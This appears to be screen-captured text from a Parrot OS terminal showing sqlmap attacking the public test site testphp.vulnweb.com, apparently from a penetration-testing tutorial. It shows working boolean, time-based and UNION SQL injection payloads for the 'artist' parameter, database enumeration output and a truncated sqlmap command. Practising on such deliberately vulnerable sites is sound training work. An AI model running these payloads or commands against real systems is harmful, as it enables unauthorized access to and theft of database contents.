 Applications Places System
Sat Jan 1, 15:18
Parrot Terminal
File Edit View Search Terminal Help
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7140=7140
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))npQZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[15:18:21] [INFO] testing MySQL
[15:18:21] [INFO] confirming MySQL
[15:18:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 8.0.0
[15:18:21] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[15:18:21] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:18:21 /2022-01-01/
[yasserreed@Parrot]-[~]
$sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbms mysql --batch --random-agent -D infor
Menu artists - Mozilla Firefox Parrot Terminal